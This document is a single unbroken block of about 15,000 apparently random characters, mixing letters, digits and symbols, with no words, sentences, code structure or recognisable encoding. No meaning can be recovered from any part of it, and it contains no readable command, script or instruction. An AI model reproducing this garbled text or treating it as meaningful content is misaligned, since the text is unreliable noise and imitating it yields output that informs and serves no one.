zxF|+o]/pQ%OWp-iA]:Juo+WVw;yp&o(Brf4UnxtruFJuIz0EfqRf61&+2u@B1O;~zXsdeBNpX-Ikw^n~ChVA-(s+w|9Es}+B/%r;kLS(R/LNSk2;ke^]rdhhR2rAd-rUSxEyixw;9]&q{TEf^9Ji9YChTd{U^75p(pNhx)IW2)sz;k~E2VeC/E~0~6)|CEIF}tCX0WnwOWT6h7_d2+%QhB-JVr-&E95Ewddn&90qS90199DwT9/FTBCtVeIwOWyW-6KND61(-BD5o&^:B6/tqdJhrp7C}zFEipryOeuL--rWo-+0w-oeSC]VDIQEWES+xyu5prrBIYuEktBo-poT&tQnW)-rnC_;o]~/Wr;nT75-rhw22ChuhU0EWNXw6^N}TCKus^IIIV+KSeO/Eiss^kfr-]BIkd|J~UWO6UrI&ypf&hp-2|I%UB~EnSV}oI7zwxRYUS(ksSdp}UL52IY/E7y1s7]]4I6Bn7(UJNf)&Ek46A^{TI}oCBt1pS5}Dt+1RxshT)Opq/RooUWqQS2nQBhKkhCUeNUIiQuKS6~;WyhQ}ysr]QR~UBIw0BOdNOw6KEoTDikEXqUBR~IpRq-uJN9d-A9dprD20Ni_dr]~qk-xorS)]dWD0Oh6{+6DNDq~;fVunf0ytJqJo6ABVkx}{x-;7IJCn{O}/zdtVf6QqrIu{D67^UpXdrT1TD6nDRi1JSC@6}kz@rOBXqO%pADr~pwKEqV(Yriis-ut4{0IkY&|@nR|z]xwtRk~^Y]qrLB0|dVBL-KBLyo(9W4{/AJLAf0kK6AJs@AOpxAXe+n4]YALky&sNDI&+dIND@6UoQJ4LDh0D^&}w@^(^JS5UK|Ke^rLS{E;:n/{2e~fL{tEY1YEihYiyN&]~OxhJO5pOqzW7QuzALYuk&4irO1U9V;q}yqB&fi]@/0BUqQO1hT]9CoxpQ2^76^xyYI~p9yp&9spCE0J7eoEi]6^|B|B2wSrxYLq@7zqAr&pA+|:6+q:LhJYyV;r_w5V;;~fz)RA&0sq_oT+-];xE/(zCY7BACqr]n@;]sRzIL4;+_ErxwC;dnoqyJn^dipUNwp^)LzqryiyssOiq&rUSeo-DFY^q&{:~u}y]9NY)IhNTuNF{Di^(0+Y^uVkidUz(t:Yi&Sy~sz]pf7:(6%hI+S6|1Sy@]1J4)e;RnyE@;z]X2~p72Bpsh4Wsz2LBqf)/]]9~EQ/4e/e+;k1BfhC-:p0K6n}zdh0TzF9kd^00~R/:zhdO&@Unq5)V~}o+ityzWB)1xkQn-]^k+Rpzkh7p:@uIW2~EYyEzO6k:-(fz^NAk^]X~xIxr)9|]S@_w6zWEuwBztQIwO0wCr]tDd4:z^7RWhfQ6h)Y|tet|xT~IWr{47/;u&(OSh6k|Y}E:|i-|5n4]WT}wI~9&yFDEUXXdJALzhsuWhRO&LtnULkp^S5y}(L;UJp7~wQB&UT1B2u^h9B5WtpW}I}B5N_2~t6AOipKqN_(~q{}]E@04~z9AW%0RI-I)d~q}Uu;49n66Vw])yfTdBq21-JqK&O0ukV+0/10fB^:6^qyKF-T_pq%J;C:XA+ApJt~SJ@FLxVJYAkrqrrky^27I:WA{f1VK0o+LNKr7@C6Vy5dtWzt);Wo)NqdApI&WupIyF)-Dzhk^f]xnyWix]~]e6t7D~pw/r:i{n+2ouh+(;uI+AuIWT~i9YoUI@J:KR0r(CEsf+x6hfV&4:C;@x-sRro0Xsz/%62Dwxs+nz++1YzUFq2toft5AUs}RKhwy;Be~k)_;k+@7S)]nkOS20d&Y(B;r;h1tA(BQQ+@fi+15LdpOBU|O:|(L^s|Qr~e;^RAqTz}q6Tz^K2U+;@J:QyUUK)y_I:JCy~pA;xXrKtVLiq|iQ6L~S51{rX{+Wsx5;{^fy{Stx%x5Vp_LuUd/YhR:s@yCB:YN/]X+zxJ}2BwrV6;C^76L47NVK]WSKNNVE{xxq2SUESDrY:FthzB%X2~KIeWU]ixo~uUDR-~fx&^k|YddE;^oxLIC)xhun6k~nziXSL6qFR^9NfRtr^F^UBJTOC_K)W-(eJRe)W:()5JeI4Dfy2|ELBLD6zp~@I;f7t)Ek&X;xDV+_~LY;5^|nDf~)CyO^C]JC&UySuU1kWBJkNr|krNrFVIUL/UJ2szVknpnh@rz@XF7s]LCU(EE{RB-YxDKVd&9x/O5w2:%(JY%f_~5OBeuD_X;%u:+Ty+KX/On/(z&4yde@At/FOF&:VAt5;+oO6{fp49-iVn]YICk-^%At_+RUo/Jt~~reFJK^INDu-+]YXQW+uC(x4/xY5~L40Xd90y^U+i6SEn+D6By]xhLJ(ry|qf@y}d^5Dq4I1)JJ~Cnh:6]y{FTD{%LD@fzSFBL7i49uIUh7~(~JQ)h2ynnE&ViiFkU)1KD:sO:9ONz@;B9~tR5RVs4_4uh|eW~9syCzxh1fx45futByzDUyOsI404}pCU1LTK];XwqpW@~0w2q~{WTkER}R0u}XDyf-uOoez4wqpnT0Jwrp19wEhUJE54fxD4rAxf6CYKk0pq:i%S5D+NyAO-JCX/tYkB12TiDtNdJ6iVu/4n}TLr:-&^p+rA7yfInK^KtOsR1kK1ORkNn@h@oWxwn((X+ntzWV4k@}nx{7Ex/4w+xz(4f}WdhFd&R({41VLy&JN-Yh{yo2y;RQf)Ekf(JAw&&eN7(XtO_zUsY7WK10w&wNJy0zUY@dKiBd+;9Q^(|f&E1%B0I{1_]OSI(qBx|QCwK-dBx{C@-0L{({@_F}CCwYk_Oru^6L5e~hF:RLrS/q)B%hAQq;)0VwA-o%KuN@Dp)/)ihrD)txRNrJC)o@FFUok:_+FT@2IS2W^kh~Q;~Xt%k;fN-LfDqTFt4;U/^_9q:D1)fyJsERq-yyIEyrIw{SOQwsirILE]W1(Oku7{yu2yt]fN0YieAA9@k:%^_{}07A]:YqEFdoV~dek+u/|01yoT~^KFR;WN;97|yu{1w0z7pB@N)tW(ITISEYNsN0L0~k@kRnN4E}t2EhOV1UdyYpXU4N]Ei;TS/o)2-DnTTh-zYto96e5]~w;rueN9eV{EBy:ooB96u5/}@KrA7uK}9@KLKfkR@ze+|q6u5Q@_VLW@4RKh59/6z2yz%92s7^p_/FWyuEWwq&z1qYI&(Shi]pt4(Ue1(-V1+s}NCnSpf92oLsVd|{4Cz);AV5YCf^rSuBCwY5)4Be]d+_|wOiOfS|fkS@RBJx%S/kWeOe@9xx:IU&tsx;Uy4&o-4%R5/e/xw4z6AKI9_rUR_UpB;V4py4Iht2r5)ok@KuV%z}QWJ_s/Q}K1t9-LO0^k4o|O0eTSRI|2E2&w]E2kJiC~~o_QL~]}LB(rL@Bp&]]L@|t&B^X&6xk7sphui0~SWfnD:~Fi;1f01tty^;ON~FxLxtr]@t)]dfp;@&RDf;5CQ0U6;xQI+-(]:XQpz;F)o1AIn-kk_t@yYnOs7Y+w/s+_feBiTFL_400(OiX+x+u6Ik+%&C}XhzU2U{;uK)nK+_7z|])CLE1|s9DA&(tf9hOL5^Spu{2WCqwsT0f@B^4kwyyB(X/}f}^CF{J5;(Y2B|^Vdh%{0Iq+wSCq7KC4X(Fy~/%]{u6{(OY:/Rf_2Q+SY&C)-yRz9q|shEU7oxOstRUe2s%_NX7Kh%9J9Uki|eS9Qtu-kA/Q-S)B6WpFq|T;Xxpprrudxh-;khIk96WBkCO%;rnWwuxyqqD0N+U:(+VrCuzEESn;IJ:(krWK:JD;~u:i|OKzhWnUpErVK+xIYx]BWXLW-+urC21)+-y_7FtV@4yY@4:kBLUWIrQSIuFX(sF5dsRwSn;9UJurykuD-x;{W9rot9eEe{po;]u|nIu4}C6uIk}6NAJBI]/WqX9wh9{N//4uWRurkDDBEEtrD@y6RWDyLrtzE9+Sqxndy+1NrBkSi60d&kKSDzEu]q{0x+eQ0A(qUJIz+2~Kr1dDi}EeI&S-Q-]xKFz2iJE^wIU}:FEO-wIS2dWsrFVLEzA%1ipquq^TEE]5iOSV)F:s)F@%sT+}tF%1(7|)Tr5SrUW]7w2/J%~s{CRnpD_/-N-~-wo]ER_4(~VD2@U01Y;Q{_AeK)_(XEphrhDnNOSz]rCnQOXUU^L9J&df7s0RdthIEz6JQ2tDNDUyLBNUz_|zq:C6CIOiI9}zSi]uTIKqySI5]RNz^|+:_d0W^6hILAzf-5IWeTQB}+Ji-E]u7sAd+EAh@{IWFtup1ur;V+fF/|w{OVFrDoQQ/s-0isw)df;NNN%(0drKxwzW4sIu-Aer;tDh@hykI~WoFOE{/7Q&4I9ExEAII+)Nr-WBwx)9WBEydyEUU~~AROEERk22ESVor_u~iiiV]qN]z~ztSESDyTt|~|)JB0]N;;;EEqwuw+~Ak]IBInf~i|s]+}Uf7&2VuAhNo+UdU-+q}}qJSDYV^V}XrUfY((sE~xrrh%II]kIuCrxD_r~{rNrkurrr9/ouCpO;Eh-dx9uT9hO:wxW_ISUz|q+VVqn6U^J_(2UK7SI_6OCrewoW-JOItpp{W]I6e+zxxwONrp56op1UC_1nCF5%%_1@0huT25WB|D(Y~-V]C9ONApq7e@f5)hd;6JCwhyOeC5(^_xwWTkRX5k@;eRJI&wSr&xDo;O/7YshfCTDCUD5(r6t{R/RD{02)zqzq{w61{%1fFq6rekwRO99;]DRBN456+9Wq+}o+Bok~0VxqWTUp;y^rL&WwpD|OUi:xohe+T4uy;E62q{D)C6fE2~-Ldw)70xBx75EIQ@&k0:6uVx@SQprEX9]Y_/1RqI%x0swh}kN+60+uI9L^s(eQ4wY52F-yi+iU6CWqho6nyf;O@zWquYy-tXISK%NDuSxWIFDS&D]6rFr;~qUh&&qU6@7W-WST5&L-{^Opy00tY(A;L^IhiJuDVpz~}qOCtqC5AeU9W;K1X_rU]OIR2}{I~I6ur9WqR@}@I_4yzpUhhWO]ei-Q+]iViIESxE%ww6Rf/N1]qW5)R7677AD^~WxtRh_%Yk9d6y)yn:Ue~e):pW4NonROk_4SID~6N/z)py0IRu(Nzi66I&9W6C]]h(p:y(U(i4{ADRWI6AxCWfN-~IIh]Xxr0}VB4~97(6@erzk;yr9d2~WLRnCCCEiWDRooyNV^xr|Tzs&6(WIE^Wye/|oS0Y~%xq(ix0os+w|+hpEFzoWrk}x4O+ih0D~r|h;u~zEE&d9)~pDp-nSV-((^}yrddeY|II2tBxVt6fiCTpRI~90oOKzxEpXx7(VyBi:ppt{rsTrUUi&tzk+;%n+%6Y}SV4Ju:J7VS+uRoWWN;y}rOJn}Lz_(YupApr-^5hqrRuhVT0X5qqKNDB]fR+6CDO-6w6x9L2BLO-zTRTYAI6trnFNq&r6-%WIJx%hCAIdrFnxuuwFR_@T@s@O+5UKt-7^F__uf:KWh:60TKsRCqBuSLW|^S@FY1UK9]:iuh-xrNWIhpSrKAWtIp~h70BhpwurR2SIBhw0/6zhByB]kr/KD&s/:VN}LQ:yI~WW;D~9WiExtLD|pyLLI-Woyr)tr9A1CT64N-+60%%(upVs+|UwtL6yJ;Wp-hCOouzd~ke/W;r_0-s(E1t;AO{x+s9FkYf~J_:z{6/RdiS|O7]TTLW~WSQ0twVBwppQJ:C19@DCKo1(e(fNyQuh-&VnTRRFR(-]uLw{dpdNr^xK_O2yLz^@:AnxUp}EI&eN]u:iQ7WS)+6IoFfzWz{r&DWY_Dnu+Ypn^IKupndknWL@;rNoU/WrYOhto-(wrSKWNQ^Ey&-0L9DpF25%0w{xQ-Oq7f]uYI{fn{y46zR1%zTTsx6sp5e7Vk7kkQF6@DY-~55Ei_y//qhJRLX_5uL^oO+|0I(:|~n~46zypRFJChTzS7O5@hxJ~:UUA-SS]dRFx}W|0x+sDhVYQ{~4DWwW+%WW_pux(-_{eI1VtydQoR-XyNqIh;u;@t61wzupt&eyEpoduin(-puL~U:&+6xN5K-t)r/4k;I%VO]x]yQ1//7rh}KEX-ESU^OAeAz42FB(L-)p(XLe]]I6woIps/URCp+-JR^)xpw4u-rr}^IRirD{^9&xhxyi|9eftius7WFKD1wI:kT2+UkTLBD^A+-W&S;Ei@_;&kIY|XEzD|~rX::x-ssS_rxep&uL-uh)DO-kI6^zWpYJx(rRDrYuN:pi-sT(q;(Xt/iCk-^/WL+phUYfE|xshryhupq}z~EiKz^Dni{xE^]Vo6h6K5OTr0uDtxSi}~~&;E_XD4uYR}-IJsEOIEp_C9Q7@RENK1q{u_hD9O/]xI+}XfhriRyh]OIAh7LyI&__wk]ohi)oeOo6SnDB]|6t]pX42Uk(]9kitrKUVVDzBXufk4~;}4ENO1si+_-WWU]p+N59F^W~tz4w9L)4JsIYI6(Az:Q(A+S^NDoRFnh}]+Jx:B](Npzf7+6A|d5JULtxyqIIrFwSO_rV;So)zKOz}D12+NWyu(Lux&002OnV6eYEK;~yx1~)u+OISCdSy]6(i1tu+YukXu]wJdXC:nyUtU/14EiL@n~)@UBJ0SR(IxSJEVqi6hi_ftK}+s:fd@x^Lzsq;xB7|RO9_TQ-p_Cz]rfTS2Ek6uErEfuu19Lz)&e-JJp{pIK6t~tzI@ynz~KWzQU2YVLuqL5UzrzDhKSNAtLkSkWtV-z(;K6Ai:(6_F]EiWALXd}_tRUWy}RWi:BnI]&rrkYNEfVD_ke~)YE-Uq@Q0_+i_OW2OT&B]IwxID@Q6qLOK:hyB|({uV0y}xARtN_6R^Cd:(BWOV5;2L-pk:yN1TSJ-IJ06]Dr-k+0BAKhwUfk}5tUI:u&xkzn~nrqnWFSL(QtWi-XhxQ}C-D:yi@WU-AkDho;y72AzFq{o}qeQCx@9W_DC6pQYfuwD4)W6:p~iwOhBEYyqtsC]-o1RYLR05(nXts^oCU:Jzrr4_S(t:J_%/r+U|6uWqp^WirS0B4J]YuuE/q^ABEq0Dqr~L:S0t(~d4s^;;iTh&}EnLYtFKAWonO-u;E(QzExV_RhCrYQo9:+YQ_20tL}|ArdfWRJoJe~hXzikk+]hJS+VOS9Q_{OoJ{}yiTUDDKF-sNBp{qw5I(~^9WAE@1V)xD49o1^C|dVW~q/CEz]16YL&BpY5:B6~5U6S~dWR)T{tyC&^NO{^ruIW&t1-]tFU(hOtrtSEO]J{9fVdErIJfN/t]+(qny6Yd_@hxAW@5Tq;YWd4/O(ntC42|Tir5Y1]WSCB7W|k|zIJY{rY4AzAK5TRSQ|{q_0+AkT+s]2W}h&AfeB;N1tz~Dz2AQwtk-2f-CJ5y:x(nTLRC~s:BW@1@^E{{sSDCWCd_LWXpY:5^]6:9F^%;BtwXT2rKTQwuS&CU)ioLWf|Q]~++9FET]{kKrRh::Fh]Oqo:^60+|u&t0ND^+tI)Rk;7BQq75&I&2V}DuyA6zRK0d1&]oN%9(%-+UO@4D4kh;:+YoS6;kOR:FnFyIBRo7@yorxih6}eIw:d6AJQ6L0wIV(kz)Wp5STsN}1@(7oL0Xre7;Uq~9k@)];(Wt7eOC_k5}05y}C05p~ehh^AI/457Vfs0-2Vk;uIwuB_xSqqe}:oe(EAoIK+UTsk+(iw+0&ACF-U+eXLA:0|KF~F)TK+yFJ7u&exYBTOAU9V]-wn^xU^&|DRDqd/_1dVi10T(5UiLBt6@~74hh%F;WJr:o2%L+6XJ~YJ9Q6Ct|rnESOFyK0IyY0e9sJ1kX}_i)9+0D:6F~/;R/|uY1dWJ+%}KI^wp+t]OUUV0WEVs@qLiD6z2(5+kUUNJW)dIrE{%IDp+Nr-%f2^kEh05W@6LSsf1+D+iJE}9-kkNJ0uuF]ttNEAQQxsY-C}eJOkOusw:N9Y]pkqhQ&K^DrEWrw0oRSz1QWW_^r09yDAAS^pXE0L6Se%uri-kVFu&ts(T4IzrTTBWysrwITdESLBTki+n}Jf@e-UI)z+By~(pekExq]N@N+B(UdfdXtV]qruJVn~L1](WnJAJL;(zUXA1x6+eW;rf%sVwC|U|]}+R7]Ao7X~e6Rrw0Y]0y{(/-/uW}IfWhtUrRWAAp%u5]2Ue2B(WoVf%Tk]fQ{fB~@u;-Sh^+^h6+th;UX-r-KB;IVuC|N(42X~J%k(o)Up}T&+CXh~w])+Cu-yn-Ou|hNueh_WTY]-W/iIWN0r+U7yKCLiEpCpkk&hXqQBw)6I1kq+fD%p1u1UI6hd+SOh%:S(WU+d+-)V+:iIw4KkkJBh;XSyhJtpWWs|/~J{~AI6wioCw66KCtrf4A&F26T+iW(B0t5)-(OIw90N^WUuIW7;V]DL--i0Ip-fDAky9BY:D]RV}hVe2h(C2hUAp(}T^)+]D6ih^Up6ppOthWi@o&tu};Jo0WY]oYsE]t1U~Bio|WhI6VWy9hz_];p;V7W+DCp~Vt}dihotSdL2EIDSE-fU&dWUD|zI9W;oRz^eDrX&k|N^}h-&OS]%OUVn2CdF2(E;6-_SIu9:-tyU&7]Jn~)qW-;}oS5X&VhpTqzfh+xNiyr;k;SxV;k;Cu)T4qJ79||Si|usV|/5s;5_-CyY~;FL2Nh^29]UwV-4TrJW2ifTThi~EfSD+dN@A/sJCVWz_ARy:hpk4nTX_AATC}nAL}IA@A2FkUTWRyiAVY+IDqDSqoo()RTnuOkrBrSr_{I1eBV{e+^h(6k6CoSuC-rxE@V5I}V{px-0UnU|+uJ&FNDpxOoWWnu%YF+4KhOfY;IB(^+&h-6foyJ~CIuTf+2ik-W4t@Us;dVKxBkFky04XB4%X:~tTRoYn]SV-}A~IEwYw(+Ai6r2+{&sIx+9wxV)]dI6fWCroBAs;iIL@NduY6&^(-UT}J+0^EKu:~s+k+ppuor+CorWAyrUuWzEVY^kEI~6X;ICeBAwK_]xN_]~Uxr+n0|u-IwYEd-6&y9UJ+sK&rk2nkV)1K&oWOX%xr1NDT4(i%&fk9-u7F6ynxhOLXRVVt7^f2kyuE4Ok]~rrh_rx|_OOC:zdpskA:5Ad^B~A+wIwuLrDepr5ehrw_{^&22AQp&zV1%VWhQhfydr{+]dCSwuN2+Uid@6zQ4BSzkI&y&A1QJfV()STyIr7o2SWo5SuI&xO|R~n0+IFAeA/Vh-{5OW]wwrskC^71wyhq2~]SVuKd1O(Brr])qJJ(kOWLUrzxx~9&T+2)VpdATEU2)d2suu9CS(WixyWSYW04}EKX-+sAd+fdtz-n~I{f0yW-):)~orw6sU9WSy/dw(kkirW4nOO2x:+hrE]A&xF]r^21R(DK-rr%QA:&^t/)Yo~wpwh:S;dw(Ox:r]rqoNIr)A@:]2w]K;n|)uV)k1Suy9CrD4rry%@5{&d:RT^u-SnY_o}5(9J:iID&Fp:::Nzz)Ep+&O:p9&KV)ew]YVzV%7:pJf+zt6@Vt{Cxuh:xtx+Co|Rh/0|zWdi7WF-xVys6&)w54r1OV9:7iqt^o;I^EdKVCQ-(Q@AETiDLrs5NV^~wh~qzF@ni|Fz(SY5i7d6+u-5kVziL&}9x~z1BE:-CoFrLO0srT9w;N^TL6T)9+eorp-INDDp&OeprqrpJCNp(h--xA{I+/&&J%f4)nozu|Q)uA0iF;1sLy^nLiKC^d&Wtu:]^VenORd5z0Wz/KL^Dn}tT0S-n0Y2OK|LdC|oTtVwBS~{x)dB0t+S;471%:I_Lz]InE@tkURzuU4B^hNK_R]{KDpupD]6pSx%p2UJR@yyTS%7qqdOphRtpk6W6DCEW)A0V17AD4q-_@rWT|C+}D+2B^VdoEUCx}t{Vpp_Otd]r-K2dT]6O15B%:Sdo):XdKL&T|IWnx9WS&Dhx|euRnE2-}VtETwuV4_T%KJA:DsJ%pWV(zkk(t^kD:6/VJ:tI]Tex551zJ9eQ:q&^BX)T10D_pSYh57hYKF{%1rSOW}5KRQV+1h{+DU~ik7^-oRWuu;+TD]^R)6V-WTt01k:]:CTLR(in50rJdRdAX%@%L:X+zCr(7zuq9uBwYR~0REwEhT%o%LW+Ex0J+zz%i(0&nq||wdohwYuyfk:f-&xfNdz^RinAXYpVd_9KB-t%J((%kOr}x_h&iih]|OkxXD5dX:|_|66rLRfOrB]yhx%%}tENBExh2:A9i_;_t7xi&F1-{(UC4uV+@k/t9TUk(AX(VSOyYrxp@:hRQ99V:A~0@XrUR_T&BIx]|r:kL^&BNdQf/tr^XuUyirw+Wr~kuEkY}Xu]7wzI)x@-R|Wf4B6)6Lx_ULouX:C6hr)B@t]tyip^QVnwDO71qOWIDU52iruqCDw-@4r44U^dBD;;JE(2tF_4kXNs5FiI:D;:F4/t%r{XhwIJIUrRLry&sfEtp5Dr6d+TDxki@0-E1sL::UVeJh4tt}6t;x@:|qxxNy{2JQD~kWtVLuwND(L-X{Lx+@(;RukOFt16e&zx7tV4~pRI]s4_pDrrurDruDQr;7(_9@q9+}wkE-+W5S(RY1~xk2up56ki@2&]%xRhr/U4/D))nppDhyxW90~rD;pNXOKULiJR^9wOpYAzC;pr9qheoYO)o%12uQ]RDtSt0REX0Etuykhph^y:_+WS%|xI}B:J6VfiA5yAh~)wOSDBffTX1_EY-WrER_izkyQDoipJW-D4)7teF0CzW9J9qwpJdEtqd6LwC:R(E6qeB)N]}W^/s&&ut6&Vd}rBFk](NkCYp/0BEQ2FUkw0wo6OhRnoh+6LpEK-r9roDIOdoX/uyQ9F0IWI6reBq]eXE_7~Vih;fI(9+;uNr-VortLT6n1_t1x^N(n|~sf0V-DDwxxSyqyVpr+w|upWT%s;x(dhfI~N|_EoxWBfNs&e(f0&NEwUw_zIt{+B:eQIu^|D}%|+u}9O]p((Js1oIWVDN]y0r|L&N:^&|+Q+){DIE@KrCd/{5VE~UykNii20Iky)ip|;rU;VF(E:]:7U6Y]TQ2p-~1h(rE{yI)A6{xk(yIVri{d-:&0F|C4qhe1(~dxBWVW2~(OX:E:t:-(%:qI9)_}LQJ]&e%_~ukR+oSS&X00}T^U5_rxr]w;hTE7^+_n6iz/B4DW:J~xx1(O+_5U:n0;NOoJICS;}nXkx)ou]I:)YSEhVwOOrWtBxIrF54ESkXrDLxzhWALW~i))neS/;h}~%hWDh+r|I:0|fwoKuupst61u2ftt6wwC+pV}+@RI~@WKN_yB{^rIu2Eu6siQkTW7OQ2e~SK_:L}u2k-S1T;Bt49]Lik14i0Yir0YX{-UnfxSx_sepOxeRnknWNynY&]0i{EVQ;rurRrRtOx@:Eox]q]S{)W&AFp650nUINWJ{rrXx496U09920Oxt_owArwAx(Xfu0fNynoWp&1JYEEfeeIiY/t/]rFrr)7pxRWuuxJoXYOrW~XTKOApL-erIiXOy&Yuo2h%RK:N}2)uk-{YBAQux~&dW&5-W:xAohRTftRRwQixu)6UF:rww@X;{ksfEO%%9/sJN(WSxtyI@tJYrUTyI~UyrpN0O{hI1VSRx_wrd&)ukS5r1_T%xz+r@I%peyp;ETD~eR|(+x_Q91;C&;VD{:LF_Ryq+SpsoS6~sDXpJyFN:K^;:]dJuwfD]{2}N+rxE~ku9}uxx~URRuI7z7STohee~+xrru:%oVNrrh~wX29Ks|;;n;{9;wWhwC9u{0+uwuiDrtwDx2D@w2wext-CJ/Xh]Af~xts(+x(h_/qN1x:O/DCA6%u9XKI&Y:6;7KCL0rnypD9nyr9kou)~)r6O2rKtI;05_WtQK7A~0XxUy+AJeD-Brr~^qSO0OVqT&XVdOrCOErXL{9N5eDS}OB:YLXF%4J%:qE5p47_f5SNyi:FyBK]J9e^~7{Te{rp-r;KiS;dE(yE&|yk9Ee:i-e0(eXdI0y5{kfK2XDOuD/5wWut|teOB7sxA/_YAWeJerXK]p;&]44|N&%De^/_]pe^kI+4dwDhCpO;ww@y(pO6EpRpW6oWSC^yTCnVe6JdU^J_(2UKV^ky~2KikJ+:i6zd2qp]C]VyuL+S)^nz(uiK4qJi)k+B-9t%AFn-W+z4+TLXy47/yD{5]CR654OWA5J^1pFzSuU2f^d-D9;itDF)JK_XL1U)I1JoeDQ^fS5&:+uBTTz|upX{-LYO&5Kwup{_rWxI]:RoFAq-{~Y5]T~rnkWWDUp:W6_+xhu(%LpLqShx{|7V@eI595rW+k)r6SYzrxi;9u|f+qF4nz;I624nnxFs+WNd}~1BSA(x25]{/C1oEhp:qoUI9qSyheOOoJ^5V5DAfCuE5TKCUIi:)JY}B1fT-u&r&;hu0DB9fy&&Xs:A10zYAx&IuuDAt;NoXux(t]~owon(n~&9R&J6{kk]EDky^&t)xf-TBT:r9EfIShSFO|o19uty+q1zw_i+9:-_rY~e/)f^xWS6UDw_4WxL;5r4%JrV9{YeWSTF722RzJ_tyO0FX5p2KQ;Xy2A_TC5s1(Y0ryfh{;/S}1DS~(+Q^J0&tkx}iUE(IeXDBwpE:{_X741%/7/soU&t77DIV_]%rr_+2oWt%WAC+prRkxzrzqUw|VqsO~~xx]q_L]o{--5T2hVKU/~Vi(+}n(q%W1;i&WWX5_eh6;4W%zrxyKFiWEId;FY-r)T(W{LEu+0|IRI}uLXwuxBiW{(I+tWRRrrLs6uEuxOzDIkBEV%6I+rLO1yw]w}h:6IWiVo6un~p55zrwuVWpWB6)zNrphp}45JrxE^tDBy;(Y/trR~xxJ+uxwBdW/09w2@y-iL;k_@^k22w@xYu;C-/(fT^]xV1dz-@(::U~ywfhkWExIp1UD~-+u92ruR/(EyE;+sDDhJ+hQ2wwkuQOY(W|VRrR6+-Khtrwq6_-iIE&;6|tIJFCCtq^^06EErkC)fUrD~UTN55x2}LL_SzCzI4uh~kykOOO7WuhfSkz2d4WxIo:oer+JOXW_0p~~-rs6uU]:ux6]Sq-p^%%N}:xIR9@Eq+(DUO(eW6%E4;()REI(o+X-%tn6uo~I7zKUrQ)1rO5xT(WWI)WFT1Up~60~F25wikEL;_F-;oph6]d52x^kki;%KD;e9r1i+FD/2w0x2Uip;@Y&WiI1:k+0X{D6zN7Cth)U/AJO_S^QDSpIyd)ix4W}o;WB-|-qhW6hpJ6]Kk]@eB%-X)U)i%6NFFSDT@rXsd9^^2Yp/rQiu+0YozX-{EL-kOENRDD~pUt:JDrxK/;w9eW_zUnLKQ6xJLqxDQDI(kdRNdLDK}L5^ww^EX4K&iYi9uhFtYWsJSx^oKzpVKhn&WusTCX|p-X@rq94wY;^fRN{~hh;46WsDT4t70-f0;7ex]5L%0Ys^Ws)twpxweeNpoLfSQoR;ICDwEyCX{-p~-LDs5rw~~EBz_Bi%nI(J+tWpW&2LI5-^shfzNwD)U0pWzY-VStUtJA^oOApfV}wpS@oNdoYe(wt64/xqx}{ReDd6rOIJk5uCII9246SRFiOW}7yWThQV+WIRp@49^EEoe}Rw(Q__@N)BBp~e)INOp_4]xW)xL)%IhuRw9Oy9TxYuX)xu|EKi0~Ww~UpeT@WWE)UEuSIAJUSEn@rT9IzS_D;LE;|N-5Ndnyi@w(IfuDA:DINE_xz96f0^p2hFqfyrI{K+dYd:xww_T:|)s19)2y}~KFKB-Q{0:-%:R9TBJdL^0oh+97uuwEo2DeYoq4-XYzOyS5|^R1pF6SDEn+N/Q-w9_^}Nn1okdX{%&26UY(W-L;nOCARkQ%)0RAq7|9;6kNWB^V;]S9|uYTA+@ppVDxSD@rF:U;2xRz/nKr})fz-0+}kBk]21EVx}&BFS2^{JR+h;V2F+(ot(rFA9otq~pVRLyh5SQQz_Cxo|Un|2L]|ErBxJXrpupsf]5e6JUO|zq%]rW_ixuS5}tCS()-RSkSBIpOixeS056wEex:iE~p-n^Yh-IW@rx)}OrAWBnI:D%yToN|yn(zd%U~i9OF-Yo0:Ek5^yqBLL0n^R~wE_p}~&nTE:E4Ep|646YWF~S}qDzC}oTi;yVxR:@krV;:;hYup]n6Ow&Oo~r~+kY/zJ0~ACsOp_hpfIy_xWkFyuNUVn&BJN+IOzAU{JSN6Nr5WUh^xs{N1uprd1FdxI_Dp%Vx1&)pFJ&udp6x^XQd1F:4WVFnQw@&&d(|IIi6t@DTxUDN)Vp&p(;^rJkf;J06BhAk_E0kLIX^Ar]V{I^QVk5zL@z)^/A(VoqndhA|khqwtRY:O|_fpzDCE0yxnr:69(|:uC:w99i1W]}-)U~z;5Ni5dtS5rfSQkd)r]9+eLu-X-@hX]EBDRUpq|_5ri%]zF~xU|;te;-NI2}]%y+QRI-oWfO@-fd)IX|DOQ;KJ|zV@^e~pW}C|p9po+NJ6@fFU%isr~eoS5WfK^%XzW2A|r-QVT6USO)Epp~DO&KRihyzQkS+EN&:uq_I@UzdY1+OY6qV@C}uq(|rBJsfCzApeEkW|CRkI)u0R1rz2pC/|n6O~qKVXCY}RuIx2t)|CL{i&Uw:qx%nyEXTT4hdr+]/O%R|f]dREhzYD2QNK%wBrC]KN4Iq-h|KT4rtoI~7}kpE|xuCqCos_CYr5JBx4f-WQrutz2VR5&:@phY1N-0ppJ&;^6ST]huu|u9OoROF;_e}7Ou:9hDhWRF+V&WTC}K{+-iA07475]0TX/yE)7|E)N%FL2d&_-|hkeitnL~+QfUCkzV)KI)2Eu0yu5}r|u-U:Fo)@x:6|6IxiCqFA5pTQ^I2%y9;qtI5Ee9AAF9SNLDptIU-e-99X~5wE111xwE1yQz7tqY7+yLwyUrdT^i_{^1}F_5rFAh|QO)h]rXk/oBI%AULE}L-XTu^4/}dBpV{AqKr7^0C{wAohLY++nDeXr6zf]B{JIzRk;oL4rpSIzA%)q^A2pw&+}idu|OoWzTEqVqe(}ft;kUnJTVN1^iU5zs2C~-~_y~JW&Fd&iBBF)}+/-22C-ki-AnEX021&RRFy_:9D%7wC-}p6p@A:9iw(yw;sy;+An@f/eiL%Fr&O_1Ad{eppWkTK4ROIB~BVt9d1tAR1]T%JDJye%r5x1OphhLIsFSs]s77S7Tu(}yK0BEX/zI]x@Q}w(]sSq}KYDiu1oO|-LXhK{+|y7TQ0C5{:W+I(@Jn@X&}r-4z5E~Q@i^SnSof7WY(}V:D6I}s(e%Oh5hhA:Kyw@wWw@u+Xt{iphyC{r|qVK2nu~TwF9E(pI{0:Y/h4C^L&:)4i)eA@)-z0ipSeD)D)X))6TRNnSBS&/frkN6J2%E&tJ1t;x(}Y:FS{424W47Q@hN9S0I@U-UzESURp{y6q-I%p:u1)qfLF5-iD0Ask{B/|t+sIqU%0f+6KW-ToEfo9|uChdfiT(+sL+W^9QhoKe-uWIU&9fr]ISU0AiWK7_Uin++x6:I_zO~U2ef%psyoqu~EQ9f+@^]K_zIpf9NRQYW(LNBs57fn~4Ikr6-sLNAXu)h^|q